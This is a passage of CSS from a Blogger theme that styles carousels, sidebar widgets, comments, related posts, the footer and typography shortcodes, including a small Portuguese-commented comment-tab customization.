.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 